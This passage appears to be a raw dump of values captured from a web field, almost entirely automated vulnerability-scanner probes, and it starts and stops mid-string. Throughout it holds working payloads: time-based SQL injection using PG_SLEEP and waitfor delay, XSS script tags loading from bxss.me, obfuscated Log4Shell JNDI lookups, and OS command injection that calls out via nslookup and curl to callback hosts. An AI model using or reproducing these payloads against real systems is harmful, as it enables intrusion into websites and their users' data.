282=(SELECT 282 FROM PG_SLEEP(15))--","PageViewVXU1eozB') OR 285=(SELECT 285 FROM PG_SLEEP(15))--","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nMHl(9305)\u003C\/ScRiPt>","PageViewXDsRApBA' OR 914=(SELECT 914 FROM PG_SLEEP(15))--","oG}f02a2f347eoG}","PageViewZCezaFwH'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-3478&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040bqQ5c","PageView3WjbxXAm')) OR 930=(SELECT 930 FROM PG_SLEEP(15))--","PageViewJ7x3JyPy' OR 575=(SELECT 575 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >go2m(9160)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-3436.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmrzkapibbja50f5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjejenwhsjk.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-3361&h=1369-e4d54-2&\">\u003C\/script>","PageView52AgOWNP') OR 348=(SELECT 348 FROM PG_SLEEP(15))--","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aD9w(9669)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-2860.1369.e4d54${::-.}1${::-.}bxss.me}}","PageViewe7d7a58679PageView","796325.0cdeb24b764796325.0","d3c41b8287","A2NODRKZP88ZB9Pe62e153a66 A2NODRKZP88ZB9P","http:\/\/news.remitly.com\u0040body.347183d08.568d45.a3a.lol:34718\/PageView","PageViewac84ef1ae3PageView","b5465845bf","d3c42314c6","\u0040\u0040nQrA9","PageViewcPEKhVZ8')) OR 956=(SELECT 956 FROM PG_SLEEP(15))--","PageViewwP9TYadW') OR 104=(SELECT 104 FROM PG_SLEEP(15))--","PageViewB2sxb2Fa' OR 111=(SELECT 111 FROM PG_SLEEP(15))--","PageViewsZTlQ8GN'; waitfor delay '0:0:15' --","PageView9517193","'\"()&\u0025\u003Czzz>\u003CScRiPt >hES3(9967)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hES3(9658)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1336-3279&h=1336-4aa74-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1336-3276.1336.4aa74${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsiuiczlmph34e92${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgjetmeelam.bxss.me\/}","\u0040\u0040izUtq","PageViewCEEQeoxY')) OR 336=(SELECT 336 FROM PG_SLEEP(15))--","PageViewjalb37KO') OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageViewC1cwP9cC' OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageView1SWjTHWZ'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1336-2402.1336.4aa74${::-.}1${::-.}bxss.me}}","PageView9033597","'\"()&\u0025\u003Czzz>\u003CScRiPt >48gf(9772)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcspslwxicrd828f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrcmhouawbk.bxss.me\/}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >48gf(9308)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1336-2303&h=1336-4aa74-2&\">\u003C\/script>","1DdKD3e4O","PageViewcccc99ee31PageView","b7dfd33a0c","\u0040\u00405SJls","PageViewAVsMkF87')) OR 77=(SELECT 77 FROM PG_SLEEP(15))--","PageViewjQLA4fyu') OR 167=(SELECT 167 FROM PG_SLEEP(15))--","PageView6gVpJYeu' OR 309=(SELECT 309 FROM PG_SLEEP(15))--","PageViewjwkGkbMQ'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitfgolxofgsbb929e.bxss.me||curl${IFS}hitfgolxofgsbb929e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfgolxofgsbb929e.bxss.me||curl${IFS}hitfgolxofgsbb929e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwsgfzaytnwebc2a.bxss.me||curl${IFS}hitwsgfzaytnwebc2a.bxss.me)",";(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)|(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)&(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)","`(nslookup -q=cname hitlpfujyjtgi97a61.bxss.me||curl hitlpfujyjtgi97a61.bxss.me)`","|(nslookup -q=cname hitudsbfrlliq3f1cd.bxss.me||curl hitudsbfrlliq3f1cd.bxss.me)","&(nslookup -q=cname hitbphjusrrgk400c3.bxss.me||curl hitbphjusrrgk400c3.bxss.me)&'\\\"`0&(nslookup -q=cname hitbphjusrrgk400c3.bxss.me||curl hitbphjusrrgk400c3.bxss.me)&`'","&nslookup -q=cname hitrumsgrbhpo1cfce.bxss.me&'\\\"`0&nslookup -q=cname hitrumsgrbhpo1cfce.bxss.me&`'","PageView9916327","$(nslookup -q=cname hitkmkjnrmyctb2ae5.bxss.me||curl hitkmkjnrmyctb2ae5.bxss.me)","'\"()&\u0025\u003Czzz>\u003CScRiPt >zC9K(9820)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zC9K(9092)\u003C\/ScRiPt>","(nslookup -q=cname hitzfuvohiewsca234.bxss.me||curl hitzfuvohiewsca234.bxss.me))","&echo botbxu$()\\ yuwvvf\\nz^xyu||a #' &echo botbxu$()\\ yuwvvf\\nz^xyu||a #|\" &echo botbxu$()\\ yuwvvf\\nz^xyu||a #","|echo lxhwmc$()\\ wkanvt\\nz^xyu||a #' |echo lxhwmc$()\\ wkanvt\\nz^xyu||a #|\" |echo lxhwmc$()\\ wkanvt\\nz^xyu||a #","echo euabor$()\\ hfdkjy\\nz^xyu||a #' &echo euabor$()\\ hfdkjy\\nz^xyu||a #|\" &echo euabor$()\\ hfdkjy\\nz^xyu||a #","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-8606.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitirgnadmfgz925df${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitnrqwscetiy.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-8600&h=3859-9a2c3-2&\">\u003C\/script>","\u0040\u0040vqd2j","PageViewHqA5ZG1Z')) OR 664=(SELECT 664 FROM PG_SLEEP(15))--","PageView2uAsGbIz') OR 269=(SELECT 269 FROM PG_SLEEP(15))--","PageViewByw3Ld9c' OR 60=(SELECT 60 FROM PG_SLEEP(15))--","PageViewSL6439lz'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitukresxtcyqaad47.bxss.me||curl${IFS}hitukresxtcyqaad47.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitukresxtcyqaad47.bxss.me||curl${IFS}hitukresxtcyqaad47.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkmjalcarifcf0a8.bxss.me||curl${IFS}hitkmjalcarifcf0a8.bxss.me)",";(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)|(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)&(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)","`(nslookup -q=cname hitzxdlbxlpnfa2c51.bxss.me||curl hitzxdlbxlpnfa2c51.bxss.me)`","|(nslookup -q=cname hituyerzysvbc0126d.bxss.me||curl hituyerzysvbc0126d.bxss.me)","&(nslookup -q=cname hitxxwnxjvfnpc7025.bxss.me||curl hitxxwnxjvfnpc7025.bxss.me)&'\\\"`0&(nslookup -q=cname hitxxwnxjvfnpc7025.bxss.me||curl hitxxwnxjvfnpc7025.bxss.me)&`'","&nslookup -q=cname hitsdxxtcfuksf122c.bxss.me&'\\\"`0&nslookup -q=cname hitsdxxtcfuksf122c.bxss.me&`'","$(nslookup -q=cname hitmeoccmcbqu400ed.bxss.me||curl hitmeoccmcbqu400ed.bxss.me)","(nslookup -q=cname hitlmssqcszfma0029.bxss.me||curl hitlmssqcszfma0029.bxss.me))","|echo nnpook$()\\ elqrnp\\nz^xyu||a #' |echo nnpook$()\\ elqrnp\\nz^xyu||a #|\" |echo nnpook$()\\ elqrnp\\nz^xyu||a #","&echo vqvxpg$()\\ kpniud\\nz^xyu||a #' &echo vqvxpg$()\\ kpniud\\nz^xyu||a #|\" &echo vqvxpg$()\\ kpniud\\nz^xyu||a #","echo irqbgf$()\\ ijyeqb\\nz^xyu||a #' &echo irqbgf$()\\ ijyeqb\\nz^xyu||a #|\" &echo irqbgf$()\\ ijyeqb\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >lpZ2(9058)\u003C\/ScRiPt>","PageView9088780","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lpZ2(9508)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-7729&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-7725.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityczrcjpkeh7f350${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjfcxhgszal.bxss.me\/}","\u0040\u00400dgm9","PageViewPGlTzgju')) OR 351=(SELECT 351 FROM PG_SLEEP(15))--","PageView4uXf5eyv') OR 370=(SELECT 370 FROM PG_SLEEP(15))--","PageViewvjzOg2TE' OR 735=(SELECT 735 FROM PG_SLEEP(15))--","PageViewudOPYAxe'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitayrboshtcrd60a2.bxss.me||curl${IFS}hitayrboshtcrd60a2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitayrboshtcrd60a2.bxss.me||curl${IFS}hitayrboshtcrd60a2.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitoanxmyfjal5eb8a.bxss.me||curl${IFS}hitoanxmyfjal5eb8a.bxss.me)",";(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)|(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)&(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)","`(nslookup -q=cname hithlzkapzuxl07a5c.bxss.me||curl hithlzkapzuxl07a5c.bxss.me)`","|(nslookup -q=cname hitoddpavyphea94e6.bxss.me||curl hitoddpavyphea94e6.bxss.me)","&(nslookup -q=cname hitifmspqanjz67930.bxss.me||curl hitifmspqanjz67930.bxss.me)&'\\\"`0&(nslookup -q=cname hitifmspqanjz67930.bxss.me||curl hitifmspqanjz67930.bxss.me)&`'","&nslookup -q=cname hitbwojcjprbi4d52f.bxss.me&'\\\"`0&nslookup -q=cname hitbwojcjprbi4d52f.bxss.me&`'","$(nslookup -q=cname hitucqxkmiebqcf03a.bxss.me||curl hitucqxkmiebqcf03a.bxss.me)","|echo rxdzzm$()\\ imsder\\nz^xyu||a #' |echo rxdzzm$()\\ imsder\\nz^xyu||a #|\" |echo rxdzzm$()\\ imsder\\nz^xyu||a #","(nslookup -q=cname hitudjxobmqka3faad.bxss.me||curl hitudjxobmqka3faad.bxss.me))","&echo mxybsx$()\\ iptkjr\\nz^xyu||a #' &echo mxybsx$()\\ iptkjr\\nz^xyu||a #|\" &echo mxybsx$()\\ iptkjr\\nz^xyu||a #","echo ornwxk$()\\ rlgxlg\\nz^xyu||a #' &echo ornwxk$()\\ rlgxlg\\nz^xyu||a #|\" &echo ornwxk$()\\ rlgxlg\\nz^xyu||a #","PageView9828943","'\"()&\u0025\u003Czzz>\u003CScRiPt >jUld(9305)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jUld(9125)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-5543&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-5451.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsehnibjzvu322f1${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcmlxpklbp.bxss.me\/}","\u0040\u0040c3JF3","PageView0XciUDyb')) OR 131=(SELECT 131 FROM PG_SLEEP(15))--","PageViewM5wuEic2') OR 78=(SELECT 78 FROM PG_SLEEP(15))--","PageViewmLfgsVM7' OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewcYARTQXZ'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hityxmsputlvx39c29.bxss.me||curl${IFS}hityxmsputlvx39c29.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityxmsputlvx39c29.bxss.me||curl${IFS}hityxmsputlvx39c29.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkumxaqbyxn160bc.bxss.me||curl${IFS}hitkumxaqbyxn160bc.bxss.me)","`(nslookup -q=cname hitsbxyhgsthpdb3ee.bxss.me||curl hitsbxyhgsthpdb3ee.bxss.me)`",";(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)|(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)&(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)","|(nslookup -q=cname hitqcdcymjzbmdc9c7.bxss.me||curl hitqcdcymjzbmdc9c7.bxss.me)","&(nslookup -q=cname hitujkqnwrllqc9346.bxss.me||curl hitujkqnwrllqc9346.bxss.me)&'\\\"`0&(nslookup -q=cname hitujkqnwrllqc9346.bxss.me||curl hitujkqnwrllqc9346.bxss.me)&`'","$(nslookup -q=cname hitctpjztnskl9f02e.bxss.me||curl hitctpjztnskl9f02e.bxss.me)","&nslookup -q=cname hithghdzzdfhkfb6be.bxss.me&'\\\"`0&nslookup -q=cname hithghdzzdfhkfb6be.bxss.me&`'","(nslookup -q=cname hitmgudmdoebk0796a.bxss.me||curl hitmgudmdoebk0796a.bxss.me))","|echo hukrxw$()\\ egwxwk\\nz^xyu||a #' |echo hukrxw$()\\ egwxwk\\nz^xyu||a #|\" |echo hukrxw$()\\ egwxwk\\nz^xyu||a #","&echo nmclps$()\\ gwqrde\\nz^xyu||a #' &echo nmclps$()\\ gwqrde\\nz^xyu||a #|\" &echo nmclps$()\\ gwqrde\\nz^xyu||a #","echo yronby$()\\ uqxmjy\\nz^xyu||a #' &echo yronby$()\\ uqxmjy\\nz^xyu||a #|\" &echo yronby$()\\ uqxmjy\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >pNA4(9116)\u003C\/ScRiPt>","PageView9879187","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pNA4(9217)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-3684&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-3031.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjuqipkhfhn854c5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvurygycsqs.bxss.me\/}","PageView9278476","'\"()&\u0025\u003Czzz>\u003CScRiPt >dHRY(9475)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dHRY(9153)\u003C\/ScRiPt>","\u0040\u0040oCcL9","PageViewvLqTs48m')) OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewaQaOAyb0') OR 677=(SELECT 677 FROM PG_SLEEP(15))--","PageViewXgswSm0r' OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewWGYgqtKq'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitazlzjnlcpx4778a.bxss.me||curl${IFS}hitazlzjnlcpx4778a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitazlzjnlcpx4778a.bxss.me||curl${IFS}hitazlzjnlcpx4778a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitewnpjkrjhz15b49.bxss.me||curl${IFS}hitewnpjkrjhz15b49.bxss.me)",";(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)|(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)&(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)","|(nslookup -q=cname hitanexgydbxvbe7a7.bxss.me||curl hitanexgydbxvbe7a7.bxss.me)","`(nslookup -q=cname hitomqobytfde5d12c.bxss.me||curl hitomqobytfde5d12c.bxss.me)`","&(nslookup -q=cname hitbzdkyuzseqf15f4.bxss.me||curl hitbzdkyuzseqf15f4.bxss.me)&'\\\"`0&(nslookup -q=cname hitbzdkyuzseqf15f4.bxss.me||curl hitbzdkyuzseqf15f4.bxss.me)&`'","&nslookup -q=cname hitzsoiixuovjfa5b5.bxss.me&'\\\"`0&nslookup -q=cname hitzsoiixuovjfa5b5.bxss.me&`'","$(nslookup -q=cname hitfchbcxvlbbba6a3.bxss.me||curl hitfchbcxvlbbba6a3.bxss.me)","&echo elilof$()\\ dtvsbg\\nz^xyu||a #' &echo elilof$()\\ dtvsbg\\nz^xyu||a #|\" &echo elilof$()\\ dtvsbg\\nz^xyu||a #","(nslookup -q=cname hitcezfatgacr6bfa5.bxss.me||curl hitcezfatgacr6bfa5.bxss.me))","|echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #' |echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #|\" |echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #","echo nvtljo$()\\ ycnmff\\nz^xyu||a #' &echo nvtljo$()\\ ycnmff\\nz^xyu||a #|\" &echo nvtljo$()\\ ycnmff\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-2545&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-2536.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitoptwdtsxiae8a02${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbgjxvigelf.bxss.me\/}","\u0040\u0040xLNFW","PageViewTAuMoH0g')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","PageViewLAIEpyYD') OR 46=(SELECT 46 FROM PG_SLEEP(15))--","PageView0LsEUthn' OR 731=(SELECT 731 FROM PG_SLEEP(15))--","PageViewPczBTD6H'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitsoktmxfkvvc466c.bxss.me||curl${IFS}hitsoktmxfkvvc466c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsoktmxfkvvc466c.bxss.me||curl${IFS}hitsoktmxfkvvc466c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitqvkqftfavobcaf2.bxss.me||curl${IFS}hitqvkqftfavobcaf2.bxss.me)","`(nslookup -q=cname hitdaahylvouda5267.bxss.me||curl hitdaahylvouda5267.bxss.me)`",";(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)|(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)&(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)","|(nslookup -q=cname hittnmwppjlci7e34d.bxss.me||curl hittnmwppjlci7e34d.bxss.me)","&(nslookup -q=cname hitfbkugbrrva3d9b3.bxss.me||curl hitfbkugbrrva3d9b3.bxss.me)&'\\\"`0&(nslookup -q=cname hitfbkugbrrva3d9b3.bxss.me||curl hitfbkugbrrva3d9b3.bxss.me)&`'","PageView9041361","\u0040\u0040WARxx","'\"()&\u0025\u003Czzz>\u003CScRiPt >WXfO(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WXfO(9281)\u003C\/ScRiPt>","&nslookup -q=cname hitbsjqqzgwbv2159a.bxss.me&'\\\"`0&nslookup -q=cname hitbsjqqzgwbv2159a.bxss.me&`'","$(nslookup -q=cname hitepgvfasvgh6d03a.bxss.me||curl hitepgvfasvgh6d03a.bxss.me)","(nslookup -q=cname hitlihxcbarbf161ee.bxss.me||curl hitlihxcbarbf161ee.bxss.me))","|echo sklqim$()\\ pxihpw\\nz^xyu||a #' |echo sklqim$()\\ pxihpw\\nz^xyu||a #|\" |echo sklqim$()\\ pxihpw\\nz^xyu||a #","echo lwvklj$()\\ ckbmfh\\nz^xyu||a #' &echo lwvklj$()\\ ckbmfh\\nz^xyu||a #|\" &echo lwvklj$()\\ ckbmfh\\nz^xyu||a #","&echo miauxp$()\\ nhorys\\nz^xyu||a #' &echo miauxp$()\\ nhorys\\nz^xyu||a #|\" &echo miauxp$()\\ nhorys\\nz^xyu||a #","PageViewTyZLlKaX')) OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewNv7LQKA4') OR 665=(SELECT 665 FROM PG_SLEEP(15))--","PageViewsvrugGIh' OR 338=(SELECT 338 FROM PG_SLEEP(15))--","PageViewGfYK6wTo'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1806.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdludygmpnwde4c0${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittyhdwwdtxj.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1774&h=3859-9a2c3-2&\">\u003C\/script>","\u0040\u00402eKLT","PageViews3iQMDkA')) OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageViewVpaDhhhL') OR 869=(SELECT 869 FROM PG_SLEEP(15))--","PageViewX0TemUJZ' OR 77=(SELECT 77 FROM PG_SLEEP(15))--","PageViewD3cezqbw'; waitfor delay '0:0:15' --","\u0040\u0040CSfRp","PageViewRa2zZ813')) OR 184=(SELECT 184 FROM PG_SLEEP(15))--","PageViewVKjZUTsh') OR 386=(SELECT 386 FROM PG_SLEEP(15))--","PageViewzj9zKOj3' OR 940=(SELECT 940 FROM PG_SLEEP(15))--","PageViewfZVJL761'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitjgfztugfdqd0a6a.bxss.me||curl${IFS}hitjgfztugfdqd0a6a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjgfztugfdqd0a6a.bxss.me||curl${IFS}hitjgfztugfdqd0a6a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitxtdkhytealdc6d0.bxss.me||curl${IFS}hitxtdkhytealdc6d0.bxss.me)",";(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)|(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)&(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)","`(nslookup -q=cname hitthoptvoshnba084.bxss.me||curl hitthoptvoshnba084.bxss.me)`","|(nslookup -q=cname hitrkoocyvdol5b457.bxss.me||curl hitrkoocyvdol5b457.bxss.me)","&(nslookup -q=cname hitipqmqqnbqa2ac18.bxss.me||curl hitipqmqqnbqa2ac18.bxss.me)&'\\\"`0&(nslookup -q=cname hitipqmqqnbqa2ac18.bxss.me||curl hitipqmqqnbqa2ac18.bxss.me)&`'","&nslookup -q=cname hitqjviarvyjb70ef5.bxss.me&'\\\"`0&nslookup -q=cname hitqjviarvyjb70ef5.bxss.me&`'","$(nslookup -q=cname hitonnuzbrfodc06d9.bxss.me||curl hitonnuzbrfodc06d9.bxss.me)","(nslookup -q=cname hithsvbxedrscd7f63.bxss.me||curl hithsvbxedrscd7f63.bxss.me))","|echo ckzarv$()\\ xasswb\\nz^xyu||a #' |echo ckzarv$()\\ xasswb\\nz^xyu||a #|\" |echo ckzarv$()\\ xasswb\\nz^xyu||a #","&echo euafpv$()\\ azecfm\\nz^xyu||a #' &echo euafpv$()\\ azecfm\\nz^xyu||a #|\" &echo euafpv$()\\ azecfm\\nz^xyu||a #","echo mroaas$()\\ xllgtu\\nz^xyu||a #' &echo mroaas$()\\ xllgtu\\nz^xyu||a #|\" &echo mroaas$()\\ xllgtu\\nz^xyu||a #","PageView9422720","'\"()&\u0025\u003Czzz>\u003CScRiPt >omB5(9801)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >omB5(9122)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1607&h=3859-9a2c3-2&\">\u003C\/script>","&(nslookup${IFS}-q${IFS}cname${IFS}hitagcakwcjrb5c192.bxss.me||curl${IFS}hitagcakwcjrb5c192.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitagcakwcjrb5c192.bxss.me||curl${IFS}hitagcakwcjrb5c192.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitmoohyrmsqs2c1e5.bxss.me||curl${IFS}hitmoohyrmsqs2c1e5.bxss.me)",";(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)|(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)&(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)","`(nslookup -q=cname hitvycyzvaorn19939.bxss.me||curl hitvycyzvaorn19939.bxss.me)`","|(nslookup -q=cname hithajjgpazcbfacf1.bxss.me||curl hithajjgpazcbfacf1.bxss.me)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1600.3859.9a2c3${::-.}1${::-.}bxss.me}}","&(nslookup -q=cname hitktydldmnxl98ff3.bxss.me||curl hitktydldmnxl98ff3.bxss.me)&'\\\"`0&(nslookup -q=cname hitktydldmnxl98ff3.bxss.me||curl hitktydldmnxl98ff3.bxss.me)&`'","&nslookup -q=cname hitzfzkomrhlid9d99.bxss.me&'\\\"`0&nslookup -q=cname hitzfzkomrhlid9d99.bxss.me&`'","$(nslookup -q=cname hityymrairewq2477f.bxss.me||curl hityymrairewq2477f.bxss.me)","(nslookup -q=cname hitudlrxilkrd47edb.bxss.me||curl 